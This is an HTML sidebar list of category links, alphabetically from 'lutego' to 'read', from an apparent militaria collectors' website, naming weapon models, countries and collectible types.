	<li class="cat-item cat-item-5766"><a href="https://militaria19191938.org/category/lutego/" >lutego</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://militaria19191938.org/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://militaria19191938.org/category/luxemburg/" >luxemburg</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://militaria19191938.org/category/m-1928/" >m-1928</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://militaria19191938.org/category/m-1938/" >m-1938</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://militaria19191938.org/category/m-26/" >m-26</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://militaria19191938.org/category/m115/" >m115</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://militaria19191938.org/category/m1891/" >m1891</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://militaria19191938.org/category/m1899/" >m1899</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://militaria19191938.org/category/m1902/" >m1902</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://militaria19191938.org/category/m1903/" >m1903</a>
</li>
	<li class="cat-item cat-item-8274"><a href="https://militaria19191938.org/category/m1912/" >m1912</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://militaria19191938.org/category/m1916/" >m1916</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://militaria19191938.org/category/m1917/" >m1917</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://militaria19191938.org/category/m1917a1/" >m1917a1</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://militaria19191938.org/category/m1918/" >m1918</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://militaria19191938.org/category/m1920/" >m1920</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://militaria19191938.org/category/m1921/" >m1921</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://militaria19191938.org/category/m192430/" >m192430</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://militaria19191938.org/category/m1926/" >m1926</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://militaria19191938.org/category/m1928/" >m1928</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://militaria19191938.org/category/m1928a1/" >m1928a1</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://militaria19191938.org/category/m1930/" >m1930</a>
</li>
	<li class="cat-item cat-item-8491"><a href="https://militaria19191938.org/category/m1961/" >m1961</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://militaria19191938.org/category/m1a1/" >m1a1</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://militaria19191938.org/category/m768/" >m768</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://militaria19191938.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://militaria19191938.org/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://militaria19191938.org/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://militaria19191938.org/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-5347 current-cat"><a href="https://militaria19191938.org/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://militaria19191938.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://militaria19191938.org/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://militaria19191938.org/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://militaria19191938.org/category/manchukuo/" >manchukuo</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://militaria19191938.org/category/manchuria/" >manchuria</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://militaria19191938.org/category/manewry/" >manewry</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://militaria19191938.org/category/mannlicher/" >mannlicher</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://militaria19191938.org/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://militaria19191938.org/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://militaria19191938.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://militaria19191938.org/category/marching/" >marching</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://militaria19191938.org/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://militaria19191938.org/category/mare/" >mare</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://militaria19191938.org/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://militaria19191938.org/category/marines/" >marine&#039;s</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://militaria19191938.org/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://militaria19191938.org/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://militaria19191938.org/category/marschiert/" >marschiert</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://militaria19191938.org/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://militaria19191938.org/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://militaria19191938.org/category/masaryk/" >masaryk</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://militaria19191938.org/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://militaria19191938.org/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://militaria19191938.org/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://militaria19191938.org/category/mathews/" >mathews</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://militaria19191938.org/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://militaria19191938.org/category/maxim/" >maxim</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://militaria19191938.org/category/mcclellan/" >mcclellan</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://militaria19191938.org/category/medaglia/" >medaglia</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://militaria19191938.org/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://militaria19191938.org/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://militaria19191938.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://militaria19191938.org/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-7944"><a href="https://militaria19191938.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://militaria19191938.org/category/megargee/" >megargee</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://militaria19191938.org/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://militaria19191938.org/category/memento/" >memento</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://militaria19191938.org/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://militaria19191938.org/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://militaria19191938.org/category/messter/" >messter</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://militaria19191938.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://militaria19191938.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://militaria19191938.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://militaria19191938.org/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://militaria19191938.org/category/mg34/" >mg34</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://militaria19191938.org/category/mg42/" >mg42</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://militaria19191938.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://militaria19191938.org/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://militaria19191938.org/category/michtoy/" >michtoy</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://militaria19191938.org/category/mieru/" >mieru</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://militaria19191938.org/category/mignon/" >mignon</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://militaria19191938.org/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://militaria19191938.org/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://militaria19191938.org/category/militarism/" >militarism</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://militaria19191938.org/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-8402"><a href="https://militaria19191938.org/category/milsurp/" >milsurp</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://militaria19191938.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://militaria19191938.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://militaria19191938.org/category/mint-1916/" >mint-1916</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://militaria19191938.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://militaria19191938.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://militaria19191938.org/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://militaria19191938.org/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://militaria19191938.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://militaria19191938.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://militaria19191938.org/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://militaria19191938.org/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-7250"><a href="https://militaria19191938.org/category/monopol/" >monopol</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://militaria19191938.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://militaria19191938.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://militaria19191938.org/category/montenegro/" >montenegro</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://militaria19191938.org/category/morgenrot/" >morgenrot</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://militaria19191938.org/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://militaria19191938.org/category/mosin/" >mosin</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://militaria19191938.org/category/mosins/" >mosin&#039;s</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://militaria19191938.org/category/mosinka/" >mosinka</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://militaria19191938.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://militaria19191938.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://militaria19191938.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://militaria19191938.org/category/mowas/" >mowas</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://militaria19191938.org/category/mowas2/" >mowas2</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://militaria19191938.org/category/mp34/" >mp34</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://militaria19191938.org/category/mp40/" >mp40</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://militaria19191938.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://militaria19191938.org/category/mussolini/" >mussolini</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://militaria19191938.org/category/mvsn/" >mvsn</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://militaria19191938.org/category/najznamej/" >najznamej</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://militaria19191938.org/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://militaria19191938.org/category/nameplate/" >nameplate</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://militaria19191938.org/category/namurti/" >namurti</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://militaria19191938.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://militaria19191938.org/category/nationalist/" >nationalist</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://militaria19191938.org/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://militaria19191938.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://militaria19191938.org/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://militaria19191938.org/category/nemecky/" >nemecky</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://militaria19191938.org/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://militaria19191938.org/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://militaria19191938.org/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://militaria19191938.org/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://militaria19191938.org/category/nicaragua/" >nicaragua</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://militaria19191938.org/category/nicaraguan/" >nicaraguan</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://militaria19191938.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://militaria19191938.org/category/nigstiger/" >nigstiger</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://militaria19191938.org/category/nikdy/" >nikdy</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://militaria19191938.org/category/nkirchen/" >nkirchen</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://militaria19191938.org/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://militaria19191938.org/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://militaria19191938.org/category/non-firing/" >non-firing</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://militaria19191938.org/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://militaria19191938.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://militaria19191938.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://militaria19191938.org/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://militaria19191938.org/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://militaria19191938.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://militaria19191938.org/category/nsdap/" >nsdap</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://militaria19191938.org/category/nsfk/" >nsfk</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://militaria19191938.org/category/nste/" >nste</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://militaria19191938.org/category/nuevo/" >nuevo</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://militaria19191938.org/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://militaria19191938.org/category/ohare/" >o&#039;hare</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://militaria19191938.org/category/obersalzberg/" >obersalzberg</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://militaria19191938.org/category/obsadzovanie/" >obsadzovanie</a>
</li>
	<li class="cat-item cat-item-6656"><a href="https://militaria19191938.org/category/occupation/" >occupation</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://militaria19191938.org/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://militaria19191938.org/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://militaria19191938.org/category/ogpu/" >ogpu</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://militaria19191938.org/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://militaria19191938.org/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://militaria19191938.org/category/oktober/" >oktober</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://militaria19191938.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://militaria19191938.org/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://militaria19191938.org/category/oltube/" >oltube</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://militaria19191938.org/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://militaria19191938.org/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://militaria19191938.org/category/one-cent/" >one-cent</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://militaria19191938.org/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://militaria19191938.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://militaria19191938.org/category/operations/" >operations</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://militaria19191938.org/category/orbace/" >orbace</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://militaria19191938.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://militaria19191938.org/category/orders/" >orders</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://militaria19191938.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://militaria19191938.org/category/origl/" >orig&#039;l</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://militaria19191938.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://militaria19191938.org/category/originaler/" >originaler</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://militaria19191938.org/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://militaria19191938.org/category/orignial/" >orignial</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://militaria19191938.org/category/orosz/" >orosz</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://militaria19191938.org/category/oslavy/" >oslavy</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://militaria19191938.org/category/oslobodenie/" >oslobodenie</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://militaria19191938.org/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://militaria19191938.org/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://militaria19191938.org/category/p1892/" >p1892</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://militaria19191938.org/category/p1937/" >p1937</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://militaria19191938.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-8769"><a href="https://militaria19191938.org/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://militaria19191938.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://militaria19191938.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://militaria19191938.org/category/palestine/" >palestine</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://militaria19191938.org/category/palestinian/" >palestinian</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://militaria19191938.org/category/palos/" >palos</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://militaria19191938.org/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://militaria19191938.org/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://militaria19191938.org/category/panzerartillerie/" >panzerartillerie</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://militaria19191938.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-8871"><a href="https://militaria19191938.org/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://militaria19191938.org/category/parker-hale/" >parker-hale</a>
</li>
	<li class="cat-item cat-item-7910"><a href="https://militaria19191938.org/category/particulars/" >particulars</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://militaria19191938.org/category/partito/" >partito</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://militaria19191938.org/category/pathe/" >pathe</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://militaria19191938.org/category/patria/" >patria</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://militaria19191938.org/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://militaria19191938.org/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://militaria19191938.org/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://militaria19191938.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://militaria19191938.org/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://militaria19191938.org/category/pederson/" >pederson</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://militaria19191938.org/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://militaria19191938.org/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://militaria19191938.org/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://militaria19191938.org/category/pensacola/" >pensacola</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://militaria19191938.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://militaria19191938.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://militaria19191938.org/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://militaria19191938.org/category/period-4/" >period-4</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://militaria19191938.org/category/periodo/" >periodo</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://militaria19191938.org/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://militaria19191938.org/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://militaria19191938.org/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://militaria19191938.org/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://militaria19191938.org/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://militaria19191938.org/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://militaria19191938.org/category/photographs/" >photographs</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://militaria19191938.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://militaria19191938.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://militaria19191938.org/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://militaria19191938.org/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://militaria19191938.org/category/pilots/" >pilot&#039;s</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://militaria19191938.org/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-8350"><a href="https://militaria19191938.org/category/pk3416/" >pk3416</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://militaria19191938.org/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://militaria19191938.org/category/planes/" >planes</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://militaria19191938.org/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://militaria19191938.org/category/podkarpatsk/" >podkarpatsk</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://militaria19191938.org/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://militaria19191938.org/category/poland-ukraine/" >poland-ukraine</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://militaria19191938.org/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://militaria19191938.org/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://militaria19191938.org/category/polnischer/" >polnischer</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://militaria19191938.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://militaria19191938.org/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://militaria19191938.org/category/portuguese/" >portuguese</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://militaria19191938.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://militaria19191938.org/category/post-world/" >post-world</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://militaria19191938.org/category/post-ww1/" >post-ww1</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://militaria19191938.org/category/post-wwi/" >post-wwi</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://militaria19191938.org/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://militaria19191938.org/category/prague/" >prague</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://militaria19191938.org/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://militaria19191938.org/category/pre-ww/" >pre-ww</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://militaria19191938.org/category/pre-ww11/" >pre-ww11</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://militaria19191938.org/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://militaria19191938.org/category/pre-wwi/" >pre-wwi</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://militaria19191938.org/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://militaria19191938.org/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://militaria19191938.org/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-8572"><a href="https://militaria19191938.org/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://militaria19191938.org/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://militaria19191938.org/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-8847"><a href="https://militaria19191938.org/category/preww2/" >preww2</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://militaria19191938.org/category/prewwii/" >prewwii</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://militaria19191938.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://militaria19191938.org/category/princely/" >princely</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://militaria19191938.org/category/pritchard-greener/" >pritchard-greener</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://militaria19191938.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://militaria19191938.org/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://militaria19191938.org/category/prontuaro/" >prontuaro</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://militaria19191938.org/category/proposed/" >proposed</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://militaria19191938.org/category/protestn/" >protestn</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://militaria19191938.org/category/prussian/" >prussian</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://militaria19191938.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://militaria19191938.org/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://militaria19191938.org/category/qatar/" >qatar</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://militaria19191938.org/category/quando/" >quando</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://militaria19191938.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://militaria19191938.org/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://militaria19191938.org/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://militaria19191938.org/category/radetzky/" >radetzky</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://militaria19191938.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://militaria19191938.org/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://militaria19191938.org/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://militaria19191938.org/category/ramc/" >ramc</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://militaria19191938.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://militaria19191938.org/category/rank/" >rank</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://militaria19191938.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://militaria19191938.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://militaria19191938.org/category/rarewest/" >rarewest</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://militaria19191938.org/category/rawalpindi/" >rawalpindi</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://militaria19191938.org/category/ray-ban/" >ray-ban</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://militaria19191938.org/category/rcamc/" >rcamc</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://militaria19191938.org/category/read/" >read</a>
</li>
